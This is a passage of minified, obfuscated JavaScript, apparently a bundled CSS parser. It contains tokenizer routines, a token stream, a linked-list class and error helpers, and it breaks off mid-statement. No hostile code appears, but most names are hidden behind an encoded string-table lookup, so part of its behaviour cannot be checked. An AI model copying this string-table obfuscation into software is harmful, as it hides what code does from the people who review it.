d5={};u2['r'](d5),u2['d'](d5,{'AnPlusB':()=>Em,'Atrule':()=>V6,'AtrulePrelude':()=>Vd,'AttributeSelector':()=>Vf,'Block':()=>VB,'Brackets':()=>VT,'CDC':()=>VU,'CDO':()=>Vw,'ClassSelector':()=>VM,'Combinator':()=>J6,'Comment':()=>JP,'Condition':()=>Jk,'Declaration':()=>JB,'DeclarationList':()=>JU,'Dimension':()=>Jw,'Feature':()=>JM,'FeatureFunction':()=>i3,'FeatureRange':()=>iE,'Function':()=>ik,'GeneralEnclosed':()=>iG,'Hash':()=>iQ,'IdSelector':()=>iz,'Identifier':()=>ix,'Layer':()=>iU,'LayerList':()=>iw,'MediaQuery':()=>ih,'MediaQueryList':()=>H1,'NestingSelector':()=>H6,'Nth':()=>Hu,'Number':()=>HV,'Operator':()=>Hk,'Parentheses':()=>HG,'Percentage':()=>Hj,'PseudoClassSelector':()=>HK,'PseudoElementSelector':()=>HT,'Ratio':()=>HO,'Raw':()=>Hy,'Rule':()=>v3,'Scope':()=>v7,'Selector':()=>vd,'SelectorList':()=>vH,'String':()=>vX,'StyleSheet':()=>vK,'SupportsDeclaration':()=>vI,'TypeSelector':()=>vC,'UnicodeRange':()=>k1,'Url':()=>kd,'Value':()=>kJ,'WhiteSpace':()=>kq});const d6=0x0,d7=0x1,d8=0x2,d9=0x3,du=0x4,dd=0x5,dP=0x7,dE=0x9,dV=0xa,dJ=0xb,dH=0xc,dv=0xd,dk=0xe,dZ=0xf,dq=0x10,db=0x11,dG=0x12,df=0x13,dX=0x14,dN=0x15,dj=0x16,dA=0x17,dQ=0x18,dD=0x19,dS=0x0;function dK(ZE){return ZE>=0x30&&ZE<=0x39;}function dx(ZE){return dK(ZE)||ZE>=0x41&&ZE<=0x46||ZE>=0x61&&ZE<=0x66;}function dB(ZE){return ZE>=0x41&&ZE<=0x5a;}function dF(ZE){return function(ZV){return dB(ZV)||function(ZJ){return ZJ>=0x61&&ZJ<=0x7a;}(ZV);}(ZE)||function(ZV){return ZV>=0x80;}(ZE)||0x5f===ZE;}function dI(ZE){return dF(ZE)||dK(ZE)||0x2d===ZE;}function dz(ZE){return ZE>=0x0&&ZE<=0x8||0xb===ZE||ZE>=0xe&&ZE<=0x1f||0x7f===ZE;}function dT(ZE){return 0xa===ZE||0xd===ZE||0xc===ZE;}function dp(ZE){return dT(ZE)||0x20===ZE||0x9===ZE;}function dR(ZE,ZV){return 0x5c===ZE&&!dT(ZV)&&ZV!==dS;}function dL(ZE,ZV,ZJ){return 0x2d===ZE?dF(ZV)||0x2d===ZV||dR(ZV,ZJ):!!dF(ZE)||0x5c===ZE&&dR(ZE,ZV);}function dU(ZE,ZV,ZJ){return 0x2b===ZE||0x2d===ZE?dK(ZV)?0x2:0x2e===ZV&&dK(ZJ)?0x3:0x0:0x2e===ZE?dK(ZV)?0x2:0x0:dK(ZE)?0x1:0x0;}function dC(ZE){return 0xfeff===ZE||0xfffe===ZE?0x1:0x0;}const dO=new Array(0x80),dY=0x82;for(let ZE=0x0;ZE<dO[rP(0xa86)];ZE++)dO[ZE]=(dp(ZE)?dY:dK(ZE)&&0x83)||dF(ZE)&&0x84||dz(ZE)&&0x85||ZE||0x80;function dw(ZV){return ZV<0x80?dO[ZV]:0x84;}function dg(ZV,ZJ){const rc=rP;return ZJ<ZV[rc(0xa86)]?ZV[rc(0xcdb)](ZJ):0x0;}function dW(ZV,ZJ,ZH){return 0xd===ZH&&0xa===dg(ZV,ZJ+0x1)?0x2:0x1;}function dy(ZV,ZJ,ZH){const rE=rP;let Zv=ZV[rE(0xcdb)](ZJ);return dB(Zv)&&(Zv|=0x20),Zv===ZH;}function dh(ZV,ZJ,ZH,Zv){const rV=rP;if(ZH-ZJ!==Zv[rV(0xa86)])return!0x1;if(ZJ<0x0||ZH>ZV[rV(0xa86)])return!0x1;for(let Zk=ZJ;Zk<ZH;Zk++){const ZZ=Zv[rV(0xcdb)](Zk-ZJ);let Zq=ZV[rV(0xcdb)](Zk);if(dB(Zq)&&(Zq|=0x20),Zq!==ZZ)return!0x1;}return!0x0;}function dM(ZV,ZJ){const rJ=rP;for(;ZJ<ZV[rJ(0xa86)]&&dp(ZV[rJ(0xcdb)](ZJ));ZJ++);return ZJ;}function dm(ZV,ZJ){const ri=rP;for(;ZJ<ZV[ri(0xa86)]&&dK(ZV[ri(0xcdb)](ZJ));ZJ++);return ZJ;}function P0(ZV,ZJ){const rH=rP;if(dx(dg(ZV,(ZJ+=0x2)-0x1))){for(const Zv=Math[rH(0xa2e)](ZV[rH(0xa86)],ZJ+0x5);ZJ<Zv&&dx(dg(ZV,ZJ));ZJ++);const ZH=dg(ZV,ZJ);dp(ZH)&&(ZJ+=dW(ZV,ZJ,ZH));}return ZJ;}function P1(ZV,ZJ){const rv=rP;for(;ZJ<ZV[rv(0xa86)];ZJ++){const ZH=ZV[rv(0xcdb)](ZJ);if(!dI(ZH)){if(!dR(ZH,dg(ZV,ZJ+0x1)))break;ZJ=P0(ZV,ZJ)-0x1;}}return ZJ;}function P2(ZV,ZJ){const rk=rP;let ZH=ZV[rk(0xcdb)](ZJ);if(0x2b!==ZH&&0x2d!==ZH||(ZH=ZV[rk(0xcdb)](ZJ+=0x1)),dK(ZH)&&(ZJ=dm(ZV,ZJ+0x1),ZH=ZV[rk(0xcdb)](ZJ)),0x2e===ZH&&dK(ZV[rk(0xcdb)](ZJ+0x1))&&(ZJ=dm(ZV,ZJ+=0x2)),dy(ZV,ZJ,0x65)){let Zv=0x0;ZH=ZV[rk(0xcdb)](ZJ+0x1),0x2d!==ZH&&0x2b!==ZH||(Zv=0x1,ZH=ZV[rk(0xcdb)](ZJ+0x2)),dK(ZH)&&(ZJ=dm(ZV,ZJ+0x1+Zv+0x1));}return ZJ;}function P3(ZV,ZJ){const rZ=rP;for(;ZJ<ZV[rZ(0xa86)];ZJ++){const ZH=ZV[rZ(0xcdb)](ZJ);if(0x29===ZH){ZJ++;break;}dR(ZH,dg(ZV,ZJ+0x1))&&(ZJ=P0(ZV,ZJ));}return ZJ;}function P4(ZV){const rq=rP;if(0x1===ZV[rq(0xa86)]&&!dx(ZV[rq(0xcdb)](0x0)))return ZV[0x0];let ZJ=parseInt(ZV,0x10);return(0x0===ZJ||ZJ>=0xd800&&ZJ<=0xdfff||ZJ>0x10ffff)&&(ZJ=0xfffd),String[rq(0xf83)](ZJ);}const P5=[rP(0x18b),rP(0xe2a),rP(0xc03),rP(0x84c),rP(0xce0),rP(0xede),rP(0xf18),rP(0x313),rP(0x518),rP(0x6c8),rP(0xd84),rP(0x24e),rP(0xb31),rP(0xa93),rP(0xa66),rP(0x3d8),rP(0x3d4),rP(0xd5c),rP(0x17a),rP(0x36f),rP(0xcf9),rP(0xe03),rP(0x8e5),rP(0xa3b),rP(0xd36),rP(0x7ff)];function P6(ZV=null,ZJ){const rb=rP;return null===ZV||ZV[rb(0xa86)]<ZJ?new Uint32Array(Math[rb(0xbaf)](ZJ+0x400,0x4000)):ZV;}function P7(ZV){const rt=rP,ZJ=ZV[rt(0x4b4)],ZH=ZJ[rt(0xa86)],Zv=ZJ[rt(0xa86)]>0x0?dC(ZJ[rt(0xcdb)](0x0)):0x0,Zk=P6(ZV[rt(0x847)],ZH),ZZ=P6(ZV[rt(0xf41)],ZH);let Zq=ZV[rt(0x8a5)],Zb=ZV[rt(0x42c)];for(let ZG=Zv;ZG<ZH;ZG++){const Zf=ZJ[rt(0xcdb)](ZG);Zk[ZG]=Zq,ZZ[ZG]=Zb++,0xa!==Zf&&0xd!==Zf&&0xc!==Zf||(0xd===Zf&&ZG+0x1<ZH&&0xa===ZJ[rt(0xcdb)](ZG+0x1)&&(ZG++,Zk[ZG]=Zq,ZZ[ZG]=Zb),Zq++,Zb=0x1);}Zk[ZH]=Zq,ZZ[ZH]=Zb,ZV[rt(0x847)]=Zk,ZV[rt(0xf41)]=ZZ,ZV[rt(0xc42)]=!0x0;}class P8{constructor(ZV,ZJ,ZH,Zv){const rr=rP;this[rr(0x398)](ZV,ZJ,ZH,Zv),this[rr(0x847)]=null,this[rr(0xf41)]=null;}[rP(0x398)](ZV='',ZJ=0x0,ZH=0x1,Zv=0x1){const ra=rP;this[ra(0x4b4)]=ZV,this[ra(0xc43)]=ZJ,this[ra(0x8a5)]=ZH,this[ra(0x42c)]=Zv,this[ra(0xc42)]=!0x1;}[rP(0xaea)](ZV,ZJ){const rG=rP;return this[rG(0xc42)]||P7(this),{'source':ZJ,'offset':this[rG(0xc43)]+ZV,'line':this[rG(0x847)][ZV],'column':this[rG(0xf41)][ZV]};}[rP(0x1c4)](ZV,ZJ,ZH){const rf=rP;return this[rf(0xc42)]||P7(this),{'source':ZH,'start':{'offset':this[rf(0xc43)]+ZV,'line':this[rf(0x847)][ZV],'column':this[rf(0xf41)][ZV]},'end':{'offset':this[rf(0xc43)]+ZJ,'line':this[rf(0x847)][ZJ],'column':this[rf(0xf41)][ZJ]}};}}const P9=0xffffff,Pu=0x18,Pd=new Uint8Array(0x20);function PP(ZV){return 0x0!==Pd[ZV];}Pd[d8]=dj,Pd[dN]=dj,Pd[df]=dX,Pd[dA]=dQ;class PE{constructor(ZV,ZJ){const rX=rP;this[rX(0x398)](ZV,ZJ);}[rP(0x96e)](){const rN=rP;this[rN(0x844)]=!0x1,this[rN(0xe3a)]=-0x1,this[rN(0x466)]=0x0,this[rN(0x4a7)]=this[rN(0xee4)],this[rN(0xcc5)]=this[rN(0xee4)];}[rP(0x398)](ZV='',ZJ=()=>{}){const re=rP,ZH=(ZV=String(ZV||''))[re(0xa86)],Zv=P6(this[re(0xb25)],ZV[re(0xa86)]+0x1),Zk=P6(this[re(0x1004)],ZV[re(0xa86)]+0x1);let ZZ=0x0,Zq=-0x1,Zb=0x0,ZG=ZV[re(0xa86)];this[re(0xb25)]=null,this[re(0x1004)]=null,Zk[re(0xb9b)](0x0),ZJ(ZV,(Zf,ZX,ZN)=>{const Zj=ZZ++;if(Zv[Zj]=Zf<<Pu|ZN,-0x1===Zq&&(Zq=ZX),Zk[Zj]=ZG,Zf===Zb){const ZA=Zk[ZG];Zk[ZG]=Zj,ZG=ZA,Zb=Pd[Zv[ZA]>>Pu];}else PP(Zf)&&(ZG=Zj,Zb=Pd[Zf]);}),Zv[ZZ]=d6<<Pu|ZH,Zk[ZZ]=ZZ;for(let Zf=0x0;Zf<ZZ;Zf++){const ZX=Zk[Zf];if(ZX<=Zf){const ZN=Zk[ZX];ZN!==Zf&&(Zk[Zf]=ZN);}else ZX>ZZ&&(Zk[Zf]=ZZ);}this[re(0x4b4)]=ZV,this[re(0xee4)]=-0x1===Zq?0x0:Zq,this[re(0x369)]=ZZ,this[re(0xb25)]=Zv,this[re(0x1004)]=Zk,this[re(0x96e)](),this[re(0x304)]();}[rP(0xd3f)](ZV){const rj=rP;return(ZV+=this[rj(0xe3a)])<this[rj(0x369)]?this[rj(0xb25)][ZV]>>Pu:d6;}[rP(0xda4)](ZV){const rA=rP;for(let ZJ=this[rA(0xe3a)];ZJ<this[rA(0x369)];ZJ++){const ZH=this[rA(0xb25)][ZJ]>>Pu;if(ZH!==dv&&ZH!==dD&&0x0==ZV--)return ZH;}return d6;}[rP(0x65b)](ZV){const rQ=rP;return(ZV+=this[rQ(0xe3a)])<this[rQ(0x369)]?this[rQ(0xb25)][ZV-0x1]&P9:this[rQ(0x4b4)][rQ(0xa86)];}[rP(0x1ad)](ZV){const rD=rP;for(let ZJ=this[rD(0xe3a)];ZJ<this[rD(0x369)];ZJ++){const ZH=this[rD(0xb25)][ZJ]>>Pu;if(ZH!==dv&&ZH!==dD&&0x0==ZV--)return ZJ-this[rD(0xe3a)];}return d6;}[rP(0x30f)](ZV,ZJ){const rS=rP;return(ZV+=this[rS(0xe3a)])<this[rS(0x369)]&&dh(this[rS(0x4b4)],this[rS(0xb25)][ZV-0x1]&P9,this[rS(0xb25)][ZV]&P9,ZJ);}[rP(0x6d1)](ZV){const rK=rP;return ZV===this[rK(0xe3a)]?this[rK(0x4a7)]:ZV>0x0?ZV<this[rK(0x369)]?this[rK(0xb25)][ZV-0x1]&P9:this[rK(0xb25)][this[rK(0x369)]]&P9:this[rK(0xee4)];}[rP(0xc21)](ZV){const rx=rP;return this[rx(0x4b4)][rx(0xf65)](ZV,this[rx(0x4a7)]);}[rP(0xe0b)](ZV){const rB=rP;return this[rB(0x1004)][this[rB(0xe3a)]]<ZV;}[rP(0x2e5)](ZV,ZJ){const rF=rP;return ZJ?this[rF(0xd3f)](ZJ)===dE&&this[rF(0x4b4)][rF(0xcdb)](this[rF(0x65b)](ZJ))===ZV:this[rF(0x466)]===dE&&this[rF(0x4b4)][rF(0xcdb)](this[rF(0x4a7)])===ZV;}[rP(0xed6)](ZV){const rI=rP;let ZJ=this[rI(0xe3a)]+ZV;ZJ<this[rI(0x369)]?(this[rI(0xe3a)]=ZJ,this[rI(0x4a7)]=this[rI(0xb25)][ZJ-0x1]&P9,ZJ=this[rI(0xb25)][ZJ],this[rI(0x466)]=ZJ>>Pu,this[rI(0xcc5)]=ZJ&P9):(this[rI(0xe3a)]=this[rI(0x369)],this[rI(0x304)]());}[rP(0x304)](){const rn=rP;let ZV=this[rn(0xe3a)]+0x1;ZV<this[rn(0x369)]?(this[rn(0xe3a)]=ZV,this[rn(0x4a7)]=this[rn(0xcc5)],ZV=this[rn(0xb25)][ZV],this[rn(0x466)]=ZV>>Pu,this[rn(0xcc5)]=ZV&P9):(this[rn(0x844)]=!0x0,this[rn(0xe3a)]=this[rn(0x369)],this[rn(0x466)]=d6,this[rn(0x4a7)]=this[rn(0xcc5)]=this[rn(0x4b4)][rn(0xa86)]);}[rP(0x5cc)](){const rz=rP;for(;this[rz(0x466)]===dv||this[rz(0x466)]===dD;)this[rz(0x304)]();}[rP(0xda2)](ZV,ZJ){const rT=rP;let ZH=ZV,Zv=0x0,Zk=0x0;ZZ:for(;ZH<this[rT(0x369)]&&(Zv=this[rT(0x1004)][ZH],!(Zv<ZV));ZH++)switch(Zk=ZH>0x0?this[rT(0xb25)][ZH-0x1]&P9:this[rT(0xee4)],ZJ(this[rT(0x4b4)][rT(0xcdb)](Zk))){case 0x1:break ZZ;case 0x2:ZH++;break ZZ;default:PP(this[rT(0xb25)][ZH]>>Pu)&&(ZH=Zv);}this[rT(0xed6)](ZH-this[rT(0xe3a)]);}[rP(0x47b)](ZV){const rp=rP;for(let ZJ=0x0,ZH=this[rp(0xee4)];ZJ<this[rp(0x369)];ZJ++){const Zv=ZH,Zk=this[rp(0xb25)][ZJ],ZZ=Zk&P9;ZH=ZZ,ZV(Zk>>Pu,Zv,ZZ,ZJ);}}[rP(0xadb)](){const rR=rP,ZV=new Array(this[rR(0x369)]);return this[rR(0x47b)]((ZJ,ZH,Zv,Zk)=>{const rL=rR;ZV[Zk]={'idx':Zk,'type':P5[ZJ],'chunk':this[rL(0x4b4)][rL(0xf65)](ZH,Zv),'balance':this[rL(0x1004)][Zk]};}),ZV;}}function PV(ZV,ZJ){const rw=rP;function ZH(ZX){const rU=a2d;return ZX<Zq?ZV[rU(0xcdb)](ZX):0x0;}function Zv(){return Zf=P2(ZV,Zf),dL(ZH(Zf),ZH(Zf+0x1),ZH(Zf+0x2))?(Zb=dH,void(Zf=P1(ZV,Zf))):0x25===ZH(Zf)?(Zb=dJ,void Zf++):void(Zb=dV);}function Zk(){const rC=a2d,ZX=Zf;return Zf=P1(ZV,Zf),dh(ZV,ZX,Zf,rC(0xd03))&&0x28===ZH(Zf)?(Zf=dM(ZV,Zf+0x1),0x22===ZH(Zf)||0x27===ZH(Zf)?(Zb=d8,void(Zf=ZX+0x4)):void(function(){const rO=rC;for(Zb=dP,Zf=dM(ZV,Zf);Zf<ZV[rO(0xa86)];Zf++){const ZN=ZV[rO(0xcdb)](Zf);switch(dw(ZN)){case 0x29:return void Zf++;case dY:return Zf=dM(ZV,Zf),0x29===ZH(Zf)||Zf>=ZV[rO(0xa86)]?void(Zf<ZV[rO(0xa86)]&&Zf++):(Zf=P3(ZV,Zf),void(Zb=0x8));case 0x22:case 0x27:case 0x28:case 0x85:return Zf=P3(ZV,Zf),void(Zb=0x8);case 0x5c:if(dR(ZN,ZH(Zf+0x1))){Zf=P0(ZV,Zf)-0x1;break;}return Zf=P3(ZV,Zf),void(Zb=0x8);}}}())):0x28===ZH(Zf)?(Zb=d8,void Zf++):void(Zb=d7);}function ZZ(ZX){const rY=a2d;for(ZX||(ZX=ZH(Zf++)),Zb=dd;Zf<ZV[rY(0xa86)];Zf++){const ZN=ZV[rY(0xcdb)](Zf);switch(dw(ZN)){case ZX:return void Zf++;case dY:if(dT(ZN))return Zf+=dW(ZV,Zf,ZN),void(Zb=0x6);break;case 0x5c:if(Zf===ZV[rY(0xa86)]-0x1)break;const Zj=ZH(Zf+0x1);dT(Zj)?Zf+=dW(ZV,Zf+0x1,Zj):dR(ZN,Zj)&&(Zf=P0(ZV,Zf)-0x1);}}}const Zq=(ZV=String(ZV||''))[rw(0xa86)];let Zb,ZG=dC(ZH(0x0)),Zf=ZG;for(;Zf<Zq;){const ZX=ZV[rw(0xcdb)](Zf);switch(dw(ZX)){case dY:Zb=dv,Zf=dM(ZV,Zf+0x1);break;case 0x22:ZZ();break;case 0x23:dI(ZH(Zf+0x1))||dR(ZH(Zf+0x1),ZH(Zf+0x2))?(Zb=du,Zf=P1(ZV,Zf+0x1)):(Zb=dE,Zf++);break;case 0x27:ZZ();break;case 0x28:Zb=dN,Zf++;break;case 0x29:Zb=dj,Zf++;break;case 0x2b:dU(ZX,ZH(Zf+0x1),ZH(Zf+0x2))?Zv():(Zb=dE,Zf++);break;case 0x2c:Zb=dG,Zf++;break;case 0x2d:dU(ZX,ZH(Zf+0x1),ZH(Zf+0x2))?Zv():0x2d===ZH(Zf+0x1)&&0x3e===ZH(Zf+0x2)?(Zb=dZ,Zf+=0x3):dL(ZX,ZH(Zf+0x1),ZH(Zf+0x2))?Zk():(Zb=dE,Zf++);break;case 0x2e:dU(ZX,ZH(Zf+0x1),ZH(Zf+0x2))?Zv():(Zb=dE,Zf++);break;case 0x2f:0x2a===ZH(Zf+0x1)?(Zb=dD,Zf=ZV[rw(0xfd6)]('*/',Zf+0x2),Zf=-0x1===Zf?ZV[rw(0xa86)]:Zf+0x2):(Zb=dE,Zf++);break;case 0x3a:Zb=dq,Zf++;break;case 0x3b:Zb=db,Zf++;break;case 0x3c:0x21===ZH(Zf+0x1)&&0x2d===ZH(Zf+0x2)&&0x2d===ZH(Zf+0x3)?(Zb=dk,Zf+=0x4):(Zb=dE,Zf++);break;case 0x40:dL(ZH(Zf+0x1),ZH(Zf+0x2),ZH(Zf+0x3))?(Zb=d9,Zf=P1(ZV,Zf+0x1)):(Zb=dE,Zf++);break;case 0x5b:Zb=df,Zf++;break;case 0x5c:dR(ZX,ZH(Zf+0x1))?Zk():(Zb=dE,Zf++);break;case 0x5d:Zb=dX,Zf++;break;case 0x7b:Zb=dA,Zf++;break;case 0x7d:Zb=dQ,Zf++;break;case 0x83:Zv();break;case 0x84:Zk();break;default:Zb=dE,Zf++;}ZJ(Zb,ZG,ZG=Zf);}}let PJ=null;class PH{static[rP(0x368)](ZV){return{'prev':null,'next':null,'data':ZV};}constructor(){const rg=rP;this[rg(0xb30)]=null,this[rg(0x7e9)]=null,this[rg(0x374)]=null;}[rP(0x368)](ZV){const rW=rP;return PH[rW(0x368)](ZV);}[rP(0x316)](ZV,ZJ){const ry=rP;let ZH;return null!==PJ?(ZH=PJ,PJ=PJ[ry(0x374)],ZH[ry(0xade)]=ZV,ZH[ry(0x304)]=ZJ,ZH[ry(0x374)]=this[ry(0x374)]):ZH={'prev':ZV,'next':ZJ,'cursor':this[ry(0x374)]},this[ry(0x374)]=ZH,ZH;}[rP(0xcad)](){const rs=rP,{cursor:ZV}=this;this[rs(0x374)]=ZV[rs(0x374)],ZV[rs(0xade)]=null,ZV[rs(0x304)]=null,ZV[rs(0x374)]=PJ,PJ=ZV;}[rP(0xac8)](ZV,ZJ,ZH,Zv){const rh=rP;let {cursor:Zk}=this;for(;null!==Zk;)Zk[rh(0xade)]===ZV&&(Zk[rh(0xade)]=ZJ),Zk[rh(0x304)]===ZH&&(Zk[rh(0x304)]=Zv),Zk=Zk[rh(0x374)];}*[Symbol[rP(0x2ae)]](){const rM=rP;for(let ZV=this[rM(0xb30)];null!==ZV;ZV=ZV[rM(0x304)])yield ZV[rM(0x92d)];}get[rP(0x8fc)](){const rl=rP;let ZV=0x0;for(let ZJ=this[rl(0xb30)];null!==ZJ;ZJ=ZJ[rl(0x304)])ZV++;return ZV;}get[rP(0xfbc)](){const ro=rP;return null===this[ro(0xb30)];}get[rP(0x528)](){const rm=rP;return this[rm(0xb30)]&&this[rm(0xb30)][rm(0x92d)];}get[rP(0xaeb)](){const a0=rP;return this[a0(0x7e9)]&&this[a0(0x7e9)][a0(0x92d)];}[rP(0x485)](ZV){const a1=rP;let ZJ=null;this[a1(0xb30)]=null;for(let ZH of ZV){const Zv=PH[a1(0x368)](ZH);null!==ZJ?ZJ[a1(0x304)]=Zv:this[a1(0xb30)]=Zv,Zv[a1(0xade)]=ZJ,ZJ=Zv;}return this[a1(0x7e9)]=ZJ,this;}[rP(0xf6a)](){return[...this];}[rP(0x770)](){return[...this];}[rP(0xfc9)](ZV,ZJ=this){const a2=rP,ZH=this[a2(0x316)](null,this[a2(0xb30)]);for(;null!==ZH[a2(0x304)];){const Zv=ZH[a2(0x304)];ZH[a2(0x304)]=Zv[a2(0x304)],ZV[a2(0x8c3)](ZJ,Zv[a2(0x92d)],Zv,this);}this[a2(0xcad)]();}[rP(0x268)](ZV,ZJ=this){const a3=rP,ZH=this[a3(0x316)](this[a3(0x7e9)],null);for(;null!==ZH[a3(0xade)];){const Zv=ZH[a3(0xade)];ZH[a3(0xade)]=Zv[a3(0xade)],ZV[a3(0x8c3)](ZJ,Zv[a3(0x92d)],Zv,this);}this[a3(0xcad)]();}[rP(0xc64)](ZV,ZJ,ZH=this){const a4=rP;let Zv,Zk=this[a4(0x316)](null,this[a4(0xb30)]),ZZ=ZJ;for(;null!==Zk[a4(0x304)];)Zv=Zk[a4(0x304)],Zk[a4(0x304)]=Zv[a4(0x304)],ZZ=ZV[a4(0x8c3)](ZH,ZZ,Zv[a4(0x92d)],Zv,this);return this[a4(0xcad)](),ZZ;}[rP(0x9b4)](ZV,ZJ,ZH=this){const a5=rP;let Zv,Zk=this[a5(0x316)](this[a5(0x7e9)],null),ZZ=ZJ;for(;null!==Zk[a5(0xade)];)Zv=Zk[a5(0xade)],Zk[a5(0xade)]=Zv[a5(0xade)],ZZ=ZV[a5(0x8c3)](ZH,ZZ,Zv[a5(0x92d)],Zv,this);return this[a5(0xcad)](),ZZ;}[rP(0x647)](ZV,ZJ=this){const a6=rP;for(let ZH=this[a6(0xb30)];null!==ZH;ZH=ZH[a6(0x304)])if(ZV[a6(0x8c3)](ZJ,ZH[a6(0x92d)],ZH,this))return!0x0;return!0x1;}[rP(0xa95)](ZV,ZJ=this){const a7=rP,ZH=new PH();for(let Zv=this[a7(0xb30)];null!==Zv;Zv=Zv[a7(0x304)])ZH[a7(0x42a)](ZV[a7(0x8c3)](ZJ,Zv[a7(0x92d)],Zv,this));return ZH;}[rP(0xc05)](ZV,ZJ=this){const a8=rP,ZH=new PH();for(let Zv=this[a8(0xb30)];null!==Zv;Zv=Zv[a8(0x304)])ZV[a8(0x8c3)](ZJ,Zv[a8(0x92d)],Zv,this)&&ZH[a8(0x42a)](Zv[a8(0x92d)]);return ZH;}[rP(0xa5f)](ZV,ZJ,ZH=this){const a9=rP;if(null===ZV)return;const Zv=this[a9(0x316)](null,ZV);for(;null!==Zv[a9(0x304)];){const Zk=Zv[a9(0x304)];if(Zv[a9(0x304)]=Zk[a9(0x304)],ZJ[a9(0x8c3)](ZH,Zk[a9(0x92d)],Zk,this))break;}this[a9(0xcad)]();}[rP(0x5ad)](ZV,ZJ,ZH=this){const au=rP;if(null===ZV)return;const Zv=this[au(0x316)](ZV,null);for(;null!==Zv[au(0xade)];){const Zk=Zv[au(0xade)];if(Zv[au(0xade)]=Zk[au(0xade)],ZJ[au(0x8c3)](ZH,Zk[au(0x92d)],Zk,this))break;}this[au(0xcad)]();}[rP(0x3ac)](){const ad=rP;this[ad(0xb30)]=null,this[ad(0x7e9)]=null;}[rP(0xa6b)](){const aP=rP,ZV=new PH();for(let ZJ of this)ZV[aP(0x42a)](ZJ);return ZV;}[rP(0x78d)](ZV){const ac=rP;return this[ac(0xac8)](null,ZV,this[ac(0xb30)],ZV),null!==this[ac(0xb30)]?(this[ac(0xb30)][ac(0xade)]=ZV,ZV[ac(0x304)]=this[ac(0xb30)]):this[ac(0x7e9)]=ZV,this[ac(0xb30)]=ZV,this;}[rP(0xa2f)](ZV){const aE=rP;return this[aE(0x78d)](PH[aE(0x368)](ZV));}[rP(0xd6f)](ZV){const aV=rP;return this[aV(0x1c7)](ZV);}[rP(0x42a)](ZV){const aJ=rP;return this[aJ(0x1c7)](PH[aJ(0x368)](ZV));}[rP(0x1c7)](ZV,ZJ=null){const ai=rP;if(null!==ZJ){if(this[ai(0xac8)](ZJ[ai(0xade)],ZV,ZJ,ZV),null===ZJ[ai(0xade)]){if(this[ai(0xb30)]!==ZJ)throw new Error(ai(0x236));this[ai(0xb30)]=ZV,ZJ[ai(0xade)]=ZV,ZV[ai(0x304)]=ZJ,this[ai(0xac8)](null,ZV);}else ZJ[ai(0xade)][ai(0x304)]=ZV,ZV[ai(0xade)]=ZJ[ai(0xade)],ZJ[ai(0xade)]=ZV,ZV[ai(0x304)]=ZJ;}else this[ai(0xac8)](this[ai(0x7e9)],ZV,null,ZV),null!==this[ai(0x7e9)]?(this[ai(0x7e9)][ai(0x304)]=ZV,ZV[ai(0xade)]=this[ai(0x7e9)]):this[ai(0xb30)]=ZV,this[ai(0x7e9)]=ZV;return this;}[rP(0x3d5)](ZV,ZJ){const aH=rP;return this[aH(0x1c7)](PH[aH(0x368)](ZV),ZJ);}[rP(0x918)](ZV){const av=rP;if(this[av(0xac8)](ZV,ZV[av(0xade)],ZV,ZV[av(0x304)]),null!==ZV[av(0xade)])ZV[av(0xade)][av(0x304)]=ZV[av(0x304)];else{if(this[av(0xb30)]!==ZV)throw new Error(av(0xb5c));this[av(0xb30)]=ZV[av(0x304)];}if(null!==ZV[av(0x304)])ZV[av(0x304)][av(0xade)]=ZV[av(0xade)];else{if(this[av(0x7e9)]!==ZV)throw new Error(av(0xb5c));this[av(0x7e9)]=ZV[av(0xade)];}return ZV[av(0xade)]=null,ZV[av(0x304)]=null,ZV;}[rP(0xab9)](ZV){const ak=rP;this[ak(0x1c7)](PH[ak(0x368)](ZV));}[rP(0xaf8)](){const aZ=rP;return null!==this[aZ(0x7e9)]?this[aZ(0x918)](this[aZ(0x7e9)]):null;}[rP(0x420)](ZV){const aq=rP;this[aq(0x78d)](PH[aq(0x368)](ZV));}[rP(0x82a)](){const ab=rP;return null!==this[ab(0xb30)]?this[ab(0x918)](this[ab(0xb30)]):null;}[rP(0x266)](ZV){const at=rP;return this[at(0xd5a)](ZV,this[at(0xb30)]);}[rP(0xc9a)](ZV){const ar=rP;return this[ar(0xd5a)](ZV);}[rP(0xd5a)](ZV,ZJ){const aa=rP;return null===ZV[aa(0xb30)]||(null!=ZJ?(this[aa(0xac8)](ZJ[aa(0xade)],ZV[aa(0x7e9)],ZJ,ZV[aa(0xb30)]),null!==ZJ[aa(0xade)]?(ZJ[aa(0xade)][aa(0x304)]=ZV[aa(0xb30)],ZV[aa(0xb30)][aa(0xade)]=ZJ[aa(0xade)]):this[aa(0xb30)]=ZV[aa(0xb30)],ZJ[aa(0xade)]=ZV[aa(0x7e9)],ZV[aa(0x7e9)][aa(0x304)]=ZJ):(this[aa(0xac8)](this[aa(0x7e9)],ZV[aa(0x7e9)],null,ZV[aa(0xb30)]),null!==this[aa(0x7e9)]?(this[aa(0x7e9)][aa(0x304)]=ZV[aa(0xb30)],ZV[aa(0xb30)][aa(0xade)]=this[aa(0x7e9)]):this[aa(0xb30)]=ZV[aa(0xb30)],this[aa(0x7e9)]=ZV[aa(0x7e9)]),ZV[aa(0xb30)]=null,ZV[aa(0x7e9)]=null),this;}[rP(0x6ee)](ZV,ZJ){const aG=rP;aG(0xb30)in ZJ?this[aG(0xd5a)](ZJ,ZV):this[aG(0x1c7)](ZJ,ZV),this[aG(0x918)](ZV);}}function Pv(ZV,ZJ){const af=rP,ZH=Object[af(0x1012)](SyntaxError[af(0x828)]),Zv=new Error();return Object[af(0x915)](ZH,{'name':ZV,'message':ZJ,get 'stack'(){const aX=af;return(Zv[aX(0x549)]||'')[aX(0x6ee)](/^(.+\n){1,3}/,ZV+':\x20'+ZJ+'\x0a');}});}function Pk({source:ZV,line:ZJ,column:ZH,baseLine:Zv,baseColumn:Zk},ZZ){const ae=rP;function Zq(Zj,ZA){const aN=a2d;return Zb[aN(0xb5d)](Zj,ZA)[aN(0xa95)]((ZQ,ZD)=>String(Zj+ZD+0x1)[aN(0x515)](ZX)+'\x20|'+ZQ)[aN(0xb79)]('\x0a');}const Zb=('\x0a'[ae(0xfdc)](Math[ae(0xbaf)](Zv-0x1,0x0))+'\x20'[ae(0xfdc)](Math[ae(0xbaf)](Zk-0x1,0x0))+ZV)[ae(0x290)](/\r\n?|\n|\f/),ZG=Math[ae(0xbaf)](0x1,ZJ-ZZ)-0x1,Zf=Math[ae(0xa2e)](ZJ+ZZ,Zb[ae(0xa86)]+0x1),ZX=Math[ae(0xbaf)](0x4,String(Zf)[ae(0xa86)])+0x1;let 